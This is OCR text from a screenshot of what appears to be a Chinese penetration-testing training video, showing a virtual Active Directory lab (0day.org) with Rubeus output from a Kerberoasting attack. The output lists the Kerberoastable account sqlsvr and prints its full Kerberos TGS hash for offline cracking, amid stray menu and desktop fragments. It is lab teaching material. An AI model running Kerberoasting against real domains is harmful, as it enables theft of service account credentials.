 Win7 x64 0day.org PC-Jac
are Workstation
07:11
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
2008R2 x64 Exchange2010Sp...
Win8 x64 0day.org PC-Mary
2008 R2 x64 0day.org Srv-DB
Win7 x64 0day.org PC-Jack
50%
0K/s
0K/s
回收站
111.txt
务必先仔细
读我.txt
x64
bin
Exchang...
Exchange...
Rubeus.exe
选定 Windows PowerShell
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : sqlsvr
[*] DistinguishedName : CN=sqlsvr,OU=运维组,DC=0day,DC=org
[*] ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
[*] PwdLastSet : 2019/5/25 12:38:10
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*sqlsvr$0day.org$MSSQLSvc/Srv-DB-0day.0day.org:1433*$34067E89D46E451
D972967F38777EB56$E5B3A5674EDB210045BA6E7A9DB085DDD6AA8FD5C6265D4E19DA77E55A3891
408A5E2BAB6823EE33C438A60DE586B90A4444D0374F88F9DF5C022A7CA85B648D2BC07DFA5B3664
C64536329DEE2F0C7FFC4AF96F6A5D30688EE42E226031ED5AE56151756991B800ED1AFE72B9258D
62226A9C1CF733FDC8007689A43A9EEEA06BC304FE4C06E25365D3BE9542A1986A3F92C872A3AF2C
FED06E55C475488B4EC25434C233332981C0FF60D92283A2378B066132F24B81D57E9E880C48408B
DF43ED812DF472FE522712F7781C3C422D3AD963D061765465FE25980CD942F3C0184025A23CEEB7
F0E6A044AE542AC108FF043D16534795D47CCD745306124BB6CCCFE7C0C89CD5A03DEFE757DB0C1D
C92F97BE4B70BF1B08C4092C11E66FB664399081F5C538A3842D34E4DD5FE1294A3DE4AE5A966500
7B6379D46CEE35A874D436CB1548A930ECBD3918CD01AF5963E83167848E4F11E9F0FCC9239EF94A
E19480620AA6DD48747990873F804B0C37C561CA5FC842D93903D4A21C941D0E7E91DCE25AB072FD
1A5D218D82942E20424174D3882E23F05C7A9B4EE0F43174F16B04E01BA0437CE311BB212931A214
445B003D2107FA2114B94FAE53E6D833C1AD023F60EEF1A63062F9EB49EDCABDDC82BC66A4F6D89D
F52226C6C488806117D4C014346CA6141A248520C69B0D7F1CB0C6839C60FBCC6164B8619B748F6F
282D0DAEF1EC41770A2D4D30ACC44EE63EE3C1C3C19EF001C040B4F5E7A7085E131A26C9C1DB83E5
34E4E88A560DE585A3E75C1FE8B82BCCA62A5A651AB127B12250337A74C4BEBF6D0305CAB05894B5
0E9991DC4CE408516B28FB58BDAD010725915971D982FBAB5924DC270F78147A491F1CC0517098AF
60344E76892AB76B41960E3AA0FA337177A40E80CA247C24C56230C373F131CEB2FF39F2C53359F8
33F88ACBD9A519F0D6C44EBB4136A005106BA3D306CCA5E264C28A751024021B2D26E638B49C060C
C2C1A32412565EC121B12BA8F9D348B8DA92F543C70B6AE1D9ECCDF33AFAC52653FD6E7492B5B5C8
AA68FC18898A336EDE57F78640D89B3F64F543645589642506093E4D3E7F065A020E194438B16A4D
D9D61A4D84D18B1D56A078F317CD83AEECAA467E557634CFAE5E1ECF05BD8F89BD97EFBC3E402452
89600AABB260AA79B6293537BB925ADE49F187F65B7601AC0A87815618F5A5D9C97BFCB6285496DA
6C2D3D493E1E48371645109103DF467CE7AC9D52CADDD373B686FF4AAF863E6706EB6A19F80A94E6
F8CFF094F471B9AA344E22D3B757E81F20C72D92E4B150143A17F345E2568990FB6E1A7D7D8BB8B5
1D8FBAE444FD4A227A40A01B80A843F59CD029E49AF3015D
PS C:\Users\jack.0DAY\Desktop> _
那服务于服务这个这个这个东西,
AI
Windows